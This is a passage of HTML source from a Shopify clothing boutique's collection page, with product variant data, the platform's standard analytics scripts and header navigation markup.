Jackets\"},\"id\":\"46737227088113\",\"image\":{\"src\":\"\/\/tarynphilip.com\/cdn\/shop\/files\/blanc-noir-coats-jackets-black-xs-blanc-noir-yolo-drape-front-jacket-843377161871-blj35500-5-blanc-noir-yolo-drape-front-jacket-1192729969.webp?v=1757960164\"},\"sku\":\"BLJ35500-5\",\"title\":\"Black \/ XS\",\"untranslatedTitle\":\"Black \/ XS\"},{\"price\":{\"amount\":108.0,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Design History V-Neck Stripe Cardigan\",\"vendor\":\"Design History\",\"id\":\"9227630641393\",\"untranslatedTitle\":\"Design History V-Neck Stripe Cardigan\",\"url\":\"\/products\/v-nk-ss-btn-front-13\",\"type\":\"Sweater\"},\"id\":\"46710886695153\",\"image\":{\"src\":\"\/\/tarynphilip.com\/cdn\/shop\/files\/design-history-sweater-airstream-combo-xs-design-history-v-neck-stripe-cardigan-86695153-bqs0312017-1-design-history-v-neck-stripe-cardigan-1192730027.jpg?v=1757947444\"},\"sku\":\"BQS0312017-1\",\"title\":\"AIRSTREAM COMBO \/ XS\",\"untranslatedTitle\":\"AIRSTREAM COMBO \/ XS\"},{\"price\":{\"amount\":198.0,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"LINDA V NECK PULLOVER\",\"vendor\":\"Michael Stars\",\"id\":\"9226664837361\",\"untranslatedTitle\":\"LINDA V NECK PULLOVER\",\"url\":\"\/products\/linda-v-neck-pullover\",\"type\":\"SWEATERS\"},\"id\":\"46707741360369\",\"image\":{\"src\":\"\/\/tarynphilip.com\/cdn\/shop\/files\/michael-stars-sweaters-olive-xs-linda-v-neck-pullover-198827141362-linda-v-neck-pullover-1192730053.jpg?v=1757960884\"},\"sku\":null,\"title\":\"OLIVE \/ XS\",\"untranslatedTitle\":\"OLIVE \/ XS\"},{\"price\":{\"amount\":168.0,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"FP One Landon Jacket\",\"vendor\":\"Free People\",\"id\":\"8818112692465\",\"untranslatedTitle\":\"FP One Landon Jacket\",\"url\":\"\/products\/fp-one-landon-jacket\",\"type\":\"Coats \u0026 Jackets\"},\"id\":\"46174616649969\",\"image\":{\"src\":\"\/\/tarynphilip.com\/cdn\/shop\/files\/free-people-coats-jackets-fp-one-landon-jacket-fp-one-landon-jacket-1192731151.webp?v=1757977445\"},\"sku\":\"\",\"title\":\"Sand \/ XS\",\"untranslatedTitle\":\"Sand \/ XS\"}]}}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'USD';
  var meta = {"products":[{"id":9250005385457,"gid":"gid:\/\/shopify\/Product\/9250005385457","vendor":"Rails","type":"Shirts \u0026 Tops","handle":"rails-arthur-button-down-shirt","variants":[{"id":46779608236273,"price":18800,"name":"Rails Arthur Button Down Shirt - S","public_title":"S","sku":"RM-662A-951D-7462-1"},{"id":46779608269041,"price":18800,"name":"Rails Arthur Button Down Shirt - M","public_title":"M","sku":"RM-662A-951D-7462-2"},{"id":46779608301809,"price":18800,"name":"Rails Arthur Button Down Shirt - L","public_title":"L","sku":"RM-662A-951D-7462-3"},{"id":46779608334577,"price":18800,"name":"Rails Arthur Button Down Shirt - XL","public_title":"XL","sku":"RM-662A-951D-7462-4"}],"remote":false},{"id":9242976551153,"gid":"gid:\/\/shopify\/Product\/9242976551153","vendor":"Bevy Flog","type":"Jeans and Denim","handle":"bevy-flog-orel-gray-sky-classic-denim","variants":[{"id":47030569402609,"price":22600,"name":"Bevy Flog Orel Gray Sky Classic Denim - 24","public_title":"24","sku":null},{"id":46754922004721,"price":22600,"name":"Bevy Flog Orel Gray Sky Classic Denim - 25","public_title":"25","sku":null},{"id":46754922037489,"price":22600,"name":"Bevy Flog Orel Gray Sky Classic Denim - 26","public_title":"26","sku":null},{"id":46754922070257,"price":22600,"name":"Bevy Flog Orel Gray Sky Classic Denim - 27","public_title":"27","sku":null},{"id":46754922103025,"price":22600,"name":"Bevy Flog Orel Gray Sky Classic Denim - 28","public_title":"28","sku":null},{"id":46754922135793,"price":22600,"name":"Bevy Flog Orel Gray Sky Classic Denim - 29","public_title":"29","sku":null},{"id":46754922168561,"price":22600,"name":"Bevy Flog Orel Gray Sky Classic Denim - 30","public_title":"30","sku":null}],"remote":false},{"id":9242961510641,"gid":"gid:\/\/shopify\/Product\/9242961510641","vendor":"Michael Stars","type":"Pants","handle":"michael-stars-avery-ribbed-cargo-pant","variants":[{"id":46754839757041,"price":17800,"name":"Michael Stars Avery Ribbed Cargo Pant - Cobblestone \/ XS","public_title":"Cobblestone \/ XS","sku":"47036-1"},{"id":46754839789809,"price":17800,"name":"Michael Stars Avery Ribbed Cargo Pant - Cobblestone \/ S","public_title":"Cobblestone \/ S","sku":"47036-2"},{"id":46754839822577,"price":17800,"name":"Michael Stars Avery Ribbed Cargo Pant - Cobblestone \/ M","public_title":"Cobblestone \/ M","sku":"47036-3"},{"id":46754839855345,"price":17800,"name":"Michael Stars Avery Ribbed Cargo Pant - Cobblestone \/ L","public_title":"Cobblestone \/ L","sku":"47036-4"},{"id":46754852176113,"price":17800,"name":"Michael Stars Avery Ribbed Cargo Pant - Cobblestone \/ XL","public_title":"Cobblestone \/ XL","sku":null}],"remote":false},{"id":9242954989809,"gid":"gid:\/\/shopify\/Product\/9242954989809","vendor":"Michael Stars","type":"Shirts \u0026 Tops","handle":"meredith-satin-button-down-shirt","variants":[{"id":46754806300913,"price":19800,"name":"Michael Stars Meredith Satin Button Down Shirt - Black \/ XS","public_title":"Black \/ XS","sku":"DST001-1"},{"id":46754806333681,"price":19800,"name":"Michael Stars Meredith Satin Button Down Shirt - Black \/ S","public_title":"Black \/ S","sku":"DST001-2"},{"id":46754806366449,"price":19800,"name":"Michael Stars Meredith Satin Button Down Shirt - Black \/ M","public_title":"Black \/ M","sku":"DST001-3"},{"id":46754806399217,"price":19800,"name":"Michael Stars Meredith Satin Button Down Shirt - Black \/ L","public_title":"Black \/ L","sku":"DST001-4"},{"id":46754811183345,"price":19800,"name":"Michael Stars Meredith Satin Button Down Shirt - Ruby \/ XS","public_title":"Ruby \/ XS","sku":null},{"id":46754811216113,"price":19800,"name":"Michael Stars Meredith Satin Button Down Shirt - Ruby \/ S","public_title":"Ruby \/ S","sku":null},{"id":46754811248881,"price":19800,"name":"Michael Stars Meredith Satin Button Down Shirt - Ruby \/ M","public_title":"Ruby \/ M","sku":null},{"id":46754811281649,"price":19800,"name":"Michael Stars Meredith Satin Button Down Shirt - Ruby \/ L","public_title":"Ruby \/ L","sku":null}],"remote":false},{"id":9241528631537,"gid":"gid:\/\/shopify\/Product\/9241528631537","vendor":"Free People","type":"Coats \u0026 Jackets","handle":"free-people-ari-wool-peacoat","variants":[{"id":46749025304817,"price":29800,"name":"Free People Ari Herringbone Wool Peacoat - Black \/ XS","public_title":"Black \/ XS","sku":"OB2291196-1"},{"id":46749025370353,"price":29800,"name":"Free People Ari Herringbone Wool Peacoat - Black \/ M","public_title":"Black \/ M","sku":"OB2291196-3"},{"id":46749025403121,"price":29800,"name":"Free People Ari Herringbone Wool Peacoat - Black \/ L","public_title":"Black \/ L","sku":"OB2291196-4"},{"id":46749025435889,"price":29800,"name":"Free People Ari Herringbone Wool Peacoat - Black \/ XL","public_title":"Black \/ XL","sku":"OB2291196-5"}],"remote":false},{"id":9241521815793,"gid":"gid:\/\/shopify\/Product\/9241521815793","vendor":"Free People","type":"Shirts \u0026 Tops","handle":"free-people-melrose-top","variants":[{"id":46749004103921,"price":12800,"name":"Free People Melrose Top - Chocolate Grape \/ XS","public_title":"Chocolate Grape \/ XS","sku":"OB2317456-1"},{"id":46749004136689,"price":12800,"name":"Free People Melrose Top - Chocolate Grape \/ S","public_title":"Chocolate Grape \/ S","sku":"OB2317456-2"},{"id":46749004169457,"price":12800,"name":"Free People Melrose Top - Chocolate Grape \/ M","public_title":"Chocolate Grape \/ M","sku":"OB2317456-3"},{"id":46749004202225,"price":12800,"name":"Free People Melrose Top - Chocolate Grape \/ L","public_title":"Chocolate Grape \/ L","sku":"OB2317456-4"},{"id":46749004234993,"price":12800,"name":"Free People Melrose Top - Chocolate Grape \/ XL","public_title":"Chocolate Grape \/ XL","sku":"OB2317456-5"}],"remote":false},{"id":9237892333809,"gid":"gid:\/\/shopify\/Product\/9237892333809","vendor":"Spanx","type":"Jeans and Denim","handle":"spanx-authenentic-barrel-jean-black","variants":[{"id":46739851280625,"price":15800,"name":"Spanx Authentic 360 Barrel Jean - Black - XS","public_title":"XS","sku":"21593R-1"},{"id":46739851313393,"price":15800,"name":"Spanx Authentic 360 Barrel Jean - Black - S","public_title":"S","sku":"21593R-2"},{"id":46739851346161,"price":15800,"name":"Spanx Authentic 360 Barrel Jean - Black - M","public_title":"M","sku":"21593R-3"},{"id":46739851378929,"price":15800,"name":"Spanx Authentic 360 Barrel Jean - Black - L","public_title":"L","sku":"21593R-4"},{"id":46739851411697,"price":15800,"name":"Spanx Authentic 360 Barrel Jean - Black - XL","public_title":"XL","sku":"21593R-5"}],"remote":false},{"id":9236975878385,"gid":"gid:\/\/shopify\/Product\/9236975878385","vendor":"Blanc Noir","type":"Coats \u0026 Jackets","handle":"blanc-noir-yolo-drape-front-jacket","variants":[{"id":46737227088113,"price":15900,"name":"Blanc Noir Yolo Drape Front Jacket - Black \/ XS","public_title":"Black \/ XS","sku":"BLJ35500-5"},{"id":46737227120881,"price":15900,"name":"Blanc Noir Yolo Drape Front Jacket - Black \/ S","public_title":"Black \/ S","sku":"BLJ35500-1"},{"id":46737227153649,"price":15900,"name":"Blanc Noir Yolo Drape Front Jacket - Black \/ M","public_title":"Black \/ M","sku":"BLJ35500-2"},{"id":46737227186417,"price":15900,"name":"Blanc Noir Yolo Drape Front Jacket - Black \/ L","public_title":"Black \/ L","sku":"BLJ35500-3"},{"id":46737227251953,"price":15900,"name":"Blanc Noir Yolo Drape Front Jacket - Irish Cream \/ XS","public_title":"Irish Cream \/ XS","sku":"BLJ35500-10"},{"id":46737227284721,"price":15900,"name":"Blanc Noir Yolo Drape Front Jacket - Irish Cream \/ S","public_title":"Irish Cream \/ S","sku":"BLJ35500-6"},{"id":46737227317489,"price":15900,"name":"Blanc Noir Yolo Drape Front Jacket - Irish Cream \/ M","public_title":"Irish Cream \/ M","sku":"BLJ35500-7"},{"id":46737227350257,"price":15900,"name":"Blanc Noir Yolo Drape Front Jacket - Irish Cream \/ L","public_title":"Irish Cream \/ L","sku":"BLJ35500-8"},{"id":46737227383025,"price":15900,"name":"Blanc Noir Yolo Drape Front Jacket - Irish Cream \/ XL","public_title":"Irish Cream \/ XL","sku":"BLJ35500-9"}],"remote":false},{"id":9227630641393,"gid":"gid:\/\/shopify\/Product\/9227630641393","vendor":"Design History","type":"Sweater","handle":"v-nk-ss-btn-front-13","variants":[{"id":46710886695153,"price":10800,"name":"Design History V-Neck Stripe Cardigan - AIRSTREAM COMBO \/ XS","public_title":"AIRSTREAM COMBO \/ XS","sku":"BQS0312017-1"},{"id":46710886858993,"price":10800,"name":"Design History V-Neck Stripe Cardigan - AIRSTREAM COMBO \/ M","public_title":"AIRSTREAM COMBO \/ M","sku":"BQS0312017-3"}],"remote":false},{"id":9226664837361,"gid":"gid:\/\/shopify\/Product\/9226664837361","vendor":"Michael Stars","type":"SWEATERS","handle":"linda-v-neck-pullover","variants":[{"id":46707741360369,"price":19800,"name":"LINDA V NECK PULLOVER - OLIVE \/ XS","public_title":"OLIVE \/ XS","sku":null},{"id":46707741425905,"price":19800,"name":"LINDA V NECK PULLOVER - OLIVE \/ S","public_title":"OLIVE \/ S","sku":null},{"id":46707741491441,"price":19800,"name":"LINDA V NECK PULLOVER - OLIVE \/ M","public_title":"OLIVE \/ M","sku":null},{"id":46707741524209,"price":19800,"name":"LINDA V NECK PULLOVER - OLIVE \/ L","public_title":"OLIVE \/ L","sku":null}],"remote":false},{"id":8818112692465,"gid":"gid:\/\/shopify\/Product\/8818112692465","vendor":"Free People","type":"Coats \u0026 Jackets","handle":"fp-one-landon-jacket","variants":[{"id":46174616649969,"price":16800,"name":"FP One Landon Jacket - Sand \/ XS","public_title":"Sand \/ XS","sku":""},{"id":46174616682737,"price":16800,"name":"FP One Landon Jacket - Sand \/ S","public_title":"Sand \/ S","sku":""}],"remote":false}],"page":{"pageType":"collection","resourceType":"collection","resourceId":216558010531,"requestId":"4740a486-8b7b-42d8-9db0-a4e4859ba8ea-1769003141"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 25994461243,
      theme_id: 139791565041,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//tarynphilip.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//tarynphilip.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//tarynphilip.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":25994461243,"isMerchantRequest":null,"themeId":139791565041,"themeCityHash":"12794347790594567801","contentLanguage":"en","currency":"USD","eventMetadataId":"4c679329-be55-43c2-97f4-6f5a9f9d5c37"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":true,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"collection","resourceType":"collection","resourceId":216558010531,"requestId":"4740a486-8b7b-42d8-9db0-a4e4859ba8ea-1769003141","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        window.ShopifyAnalytics.lib.track("Viewed Product Category",{"currency":"USD","category":"Collection: new-for-fall-1","collectionName":"new-for-fall-1","collectionId":216558010531,"nonInteraction":true},undefined,undefined,{"shopifyEmitted":true});
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//tarynphilip.com/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
<script
  defer
  src="https://tarynphilip.com/cdn/shopifycloud/perf-kit/shopify-perf-kit-3.0.4.min.js"
  data-application="storefront-renderer"
  data-shop-id="25994461243"
  data-render-region="gcp-us-central1"
  data-page-type="collection"
  data-theme-instance-id="139791565041"
  data-theme-name="Stiletto"
  data-theme-version="3.0.0"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://tarynphilip.com/api/collect"
></script>
</head>

  <body class="template-collection">
    <div class="page">
      
        <div class="active" id="page-transition-overlay"></div>
<script>
  var pageTransitionOverlay = document.getElementById("page-transition-overlay"),
      internalReferrer = document.referrer.includes(document.location.origin),
      winPerf = window.performance,
      navTypeLegacy = winPerf && winPerf.navigation && winPerf.navigation.type,
      navType = winPerf && winPerf.getEntriesByType && winPerf.getEntriesByType("navigation")[0] && winPerf.getEntriesByType("navigation")[0].type;

  if (!internalReferrer || navType !== "navigate" || navTypeLegacy !== 0) {
    
    pageTransitionOverlay.className = "active skip-animation";
    setTimeout(function(){
      pageTransitionOverlay.className = "skip-animation";
      setTimeout(function(){ pageTransitionOverlay.className = ""; }, 1);
    }, 1);
  } else { 
    setTimeout(function(){
      pageTransitionOverlay.className = "";
    }, 500);
  }
</script>

      

      <div class="theme-editor-scroll-offset"></div>

      <div class="header__space" data-header-space></div>

      <!-- BEGIN sections: header-group -->
<div id="shopify-section-sections--17398105964785__announcement-bar" class="shopify-section shopify-section-group-header-group announcement-bar__outer-wrapper"><div
    
    class="announcement-bar"
    data-section-id="sections--17398105964785__announcement-bar"
    data-section-type="announcement-bar"
    data-timing="0"
    data-item-count="1"
    style="
      --color-background: #8f8c8c;
      --color-gradient-overlay: #8f8c8c;
      --color-gradient-overlay-transparent: rgba(143, 140, 140, 0);
      --color-text: #ffffff;
    "
  >
    <div class="ui-overlap-wrap">
      <div class="ui-overlap">
        <div class="fader left">
          <button class="slider-nav-button slider-nav-button-prev" title="Previous">
            <span class="icon icon-new icon-chevron ">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M1.875 7.438 12 17.563 22.125 7.438" stroke="currentColor" stroke-width="2"/></svg>
</span>

          </button>
        </div>
        <div class="ui-overlap-item-clones" aria-hidden="true">
          <div
        class="announcement-bar__item ff-body fs-body-50 swiper-slide"
        
        data-slide
        
        data-index="0"
      ><div class="announcement-bar__item-inner"><a class="announcement-bar__link color-inherit" href="https://txp-rebalance.com/">
              <p><strong>A Taryn x Philip Wellness Brand  ::  </strong>Rebalance your mind, body & skin naturally. Clean. Gentle. Effective. <br/><strong>Shop: </strong><span style="text-decoration:underline"><strong>TxP Rebalance</strong></span></p>
            </a></div>
      </div>
        </div>
        <div class="fader right">
          <button class="slider-nav-button slider-nav-button-next" title="Next">
            <span class="icon icon-new icon-chevron ">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M1.875 7.438 12 17.563 22.125 7.438" stroke="currentColor" stroke-width="2"/></svg>
</span>

          </button>
        </div>
      </div>
    </div>
    <div
      class="swiper"
      data-slider
      data-autoplay-enabled="true"
      data-autoplay-delay="6000"
    >
      <div class="swiper-wrapper">
        <div
        class="announcement-bar__item ff-body fs-body-50 swiper-slide"
        
        data-slide
        
        data-index="0"
      ><div class="announcement-bar__item-inner"><a class="announcement-bar__link color-inherit" href="https://txp-rebalance.com/">
              <p><strong>A Taryn x Philip Wellness Brand  ::  </strong>Rebalance your mind, body & skin naturally. Clean. Gentle. Effective. <br/><strong>Shop: </strong><span style="text-decoration:underline"><strong>TxP Rebalance</strong></span></p>
            </a></div>
      </div>
      </div>
    </div>
  </div>
</div><div id="shopify-section-sections--17398105964785__header" class="shopify-section shopify-section-group-header-group header__outer-wrapper"><script>
  
  
    document.documentElement.classList.add("sticky-header-enabled");
  
  
  
    document.body.classList.add("quick-search-position-left");
  
</script><header
  data-section-id="sections--17398105964785__header"
  data-section-type="header"
  
    data-enable-sticky-header="true"
  
  
  class="
    header
    header--layout-logo-center-nav-below
    header--has-logo
    
    
      header--has-transparent-logo
    
    header--has-accounts
    header--has-secondary-menu
    
    
    header--has-social-links
    
  "
  
    data-is-sticky="true"
  
  data-navigation-position="below"
  data-logo-position="center"
  style="
    --logo-width: 400px;
    --mobile-logo-width: 220px;
    --color-cart-count-transparent: #000000;
    --color-text-transparent: #ffffff;
    --divider-width: 1px;
  "
>
  <a href="#main" class="header__skip-to-content btn btn--primary btn--small">
    Skip to content
  </a>

  <div class="header__inner">
    <div class="header__row header__row-desktop upper  ">
      <div class="header__row-segment header__row-segment-desktop left"><nav class="header__links header__links-secondary" data-secondary-navigation>
      

<ul class="header__links-list fs-body-50">
  

    

    <li
      
    ><a
          href="https://tarynphilip.com/pages/about-us"
          class=""
          data-link
          
        >
          <span class="link-hover">
            About
          </span>
        </a></li>
  

    

    <li
      
    ><a
          href="/pages/faqs"
          class=""
          data-link
          
        >
          <span class="link-hover">
            FAQ & Help
          </span>
        </a></li>
  

    

    <li
      
    ><a
          href="/pages/collab"
          class=""
          data-link
          
        >
          <span class="link-hover">
            Collab
          </span>
        </a></li>
  
</ul>

    </nav>
</div>

      <div class="header__row-segment header__row-segment-desktop header__row-segment-desktop--logo-left right"><ul class="social-icons social-icons--left" data-count="2"><li>
          <a
            href="https://www.instagram.com/shoptarynphilip/"
            title="Taryn x Philip Boutique on Instagram"
            target="_blank"
            rel="noopener"
          >
            <span class="icon icon-new icon-instagram ">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M7.8,2H16.2C19.4,2 22,4.6 22,7.8V16.2A5.8,5.8 0 0,1 16.2,22H7.8C4.6,22 2,19.4 2,16.2V7.8A5.8,5.8 0 0,1 7.8,2M7.6,4A3.6,3.6 0 0,0 4,7.6V16.4C4,18.39 5.61,20 7.6,20H16.4A3.6,3.6 0 0,0 20,16.4V7.6C20,5.61 18.39,4 16.4,4H7.6M17.25,5.5A1.25,1.25 0 0,1 18.5,6.75A1.25,1.25 0 0,1 17.25,8A1.25,1.25 0 0,1 16,6.75A1.25,1.25 0 0,1 17.25,5.5M12,7A5,5 0 0,1 17,12A5,5 0 0,1 12,17A5,5 0 0,1 7,12A5,5 0 0,1 12,7M12,9A3,3 0 0,0 9,12A3,3 0 0,0 12,15A3,3 0 0,0 15,12A3,3 0 0,0 12,9Z" fill="currentColor" /></svg>
</span>

          </a>
        </li><li>
          <a
            href="https://www.tiktok.com/@tarynxphilip"
            title="Taryn x Philip Boutique on Tiktok"
            target="_blank"
            rel="noopener"
          >
            <span class="icon icon-new icon-tiktok ">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" d="M16.16 1.35c.35 3 2 4.83 5 5v3.4a7.79 7.79 0 0 1-4.92-1.44v6.36c0 8.07-8.8 10.59-12.34 4.81C1.59 15.77 3 9.24 10.28 9v3.59a11.24 11.24 0 0 0-1.69.41c-1.62.55-2.54 1.58-2.29 3.4.49 3.47 6.87 4.5 6.34-2.29V1.36h3.52z" fill="currentColor"/></svg>
</span>

          </a>
        </li></ul>

        
      </div>
    </div><div class="header__row header__row-desktop logo-only">
        <span class="header__logo">
    <a
      class="header__logo-link"
      href="/"
      
        aria-label="Taryn x Philip Boutique"
      
    ><div
    class="
      image
      regular-logo
      
      
      animation--lazy-load
    "
    style=""
  >
    








    

<img
  alt="Taryn x Philip, a Beaverton, Oregon clothing boutique" 
  class="image__img" 
  loading="lazy" 
  width="431" 
  height="34" 
  src="//tarynphilip.com/cdn/shop/files/Vector.svg?v=1707821020&width=320" 
  
  srcset="//tarynphilip.com/cdn/shop/files/Vector.svg?v=1707821020&width=100 100w, //tarynphilip.com/cdn/shop/files/Vector.svg?v=1707821020&width=150 150w, //tarynphilip.com/cdn/shop/files/Vector.svg?v=1707821020&width=200 200w, //tarynphilip.com/cdn/shop/files/Vector.svg?v=1707821020&width=240 240w, //tarynphilip.com/cdn/shop/files/Vector.svg?v=1707821020&width=280 280w, //tarynphilip.com/cdn/shop/files/Vector.svg?v=1707821020&width=300 300w, //tarynphilip.com/cdn/shop/files/Vector.svg?v=1707821020&width=360 360w, //tarynphilip.com/cdn/shop/files/Vector.svg?v=1707821020&width=400 400w" 
  sizes="(max-width: 960px) 220px, 400px"
  onload="javascript: this.closest('.image').classList.add('loaded')"
/>
  </div><div
    class="
      image
      transparent-logo
      
      
      animation--lazy-load
    "
    style=""
  >
    































    

<img
  alt="TXP brand logo in black" 
  class="image__img" 
  loading="lazy" 
  width="2628" 
  height="213" 
  src="//tarynphilip.com/cdn/shop/files/txp-black-01.svg?v=1709801368&width=320" 
  
  srcset="//tarynphilip.com/cdn/shop/files/txp-black-01.svg?v=1709801368&width=100 100w, //tarynphilip.com/cdn/shop/files/txp-black-01.svg?v=1709801368&width=150 150w, //tarynphilip.com/cdn/shop/files/txp-black-01.svg?v=1709801368&width=200 200w, //tarynphilip.com/cdn/shop/files/txp-black-01.svg?v=1709801368&width=240 240w, //tarynphilip.com/cdn/shop/files/txp-black-01.svg?v=1709801368&width=280 280w, //tarynphilip.com/cdn/shop/files/txp-black-01.svg?v=1709801368&width=300 300w, //tarynphilip.com/cdn/shop/files/txp-black-01.svg?v=1709801368&width=360 360w, //tarynphilip.com/cdn/shop/files/txp-black-01.svg?v=1709801368&width=400 400w, //tarynphilip.com/cdn/shop/files/txp-black-01.svg?v=1709801368&width=450 450w, //tarynphilip.com/cdn/shop/files/txp-black-01.svg?v=1709801368&width=500 500w, //tarynphilip.com/cdn/shop/files/txp-black-01.svg?v=1709801368&width=550 550w, //tarynphilip.com/cdn/shop/files/txp-black-01.svg?v=1709801368&width=600 600w, //tarynphilip.com/cdn/shop/files/txp-black-01.svg?v=1709801368&width=650 650w, //tarynphilip.com/cdn/shop/files/txp-black-01.svg?v=1709801368&width=700 700w, //tarynphilip.com/cdn/shop/files/txp-black-01.svg?v=1709801368&width=750 750w, //tarynphilip.com/cdn/shop/files/txp-black-01.svg?v=1709801368&width=800 800w, //tarynphilip.com/cdn/shop/files/txp-black-01.svg?v=1709801368&width=850 850w, //tarynphilip.com/cdn/shop/files/txp-black-01.svg?v=1709801368&width=900 900w, //tarynphilip.com/cdn/shop/files/txp-black-01.svg?v=1709801368&width=950 950w, //tarynphilip.com/cdn/shop/files/txp-black-01.svg?v=1709801368&width=1000 1000w, //tarynphilip.com/cdn/shop/files/txp-black-01.svg?v=1709801368&width=1100 1100w, //tarynphilip.com/cdn/shop/files/txp-black-01.svg?v=1709801368&width=1200 1200w, //tarynphilip.com/cdn/shop/files/txp-black-01.svg?v=1709801368&width=1300 1300w, //tarynphilip.com/cdn/shop/files/txp-black-01.svg?v=1709801368&width=1400 1400w, //tarynphilip.com/cdn/shop/files/txp-black-01.svg?v=1709801368&width=1500 1500w, //tarynphilip.com/cdn/shop/files/txp-black-01.svg?v=1709801368&width=1600 1600w, //tarynphilip.com/cdn/shop/files/txp-black-01.svg?v=1709801368&width=1800 1800w, //tarynphilip.com/cdn/shop/files/txp-black-01.svg?v=1709801368&width=2000 2000w, //tarynphilip.com/cdn/shop/files/txp-black-01.svg?v=1709801368&width=2200 2200w, //tarynphilip.com/cdn/shop/files/txp-black-01.svg?v=1709801368&width=2400 2400w, //tarynphilip.com/cdn/shop/files/txp-black-01.svg?v=1709801368&width=2600 2600w" 
  sizes="(max-width: 960px) 220px, 400px"
  onload="javascript: this.closest('.image').classList.add('loaded')"
/>
  </div></a>
  </span>
      </div><div class="header__row header__row-desktop lower three-segment">
      <div class="header__row-segment header__row-segment-desktop left ">
        <a
    class="
      header__icon-touch
      header__icon-touch--search
      no-transition
    "
    href="/search"
    
      data-search
    
    aria-label="Open search modal"
    aria-controls="MainQuickSearch"
    aria-expanded="false"
  >
    <span
  class="icon-button icon-button-header-search  "
  
>
  <span class="icon-button__icon">
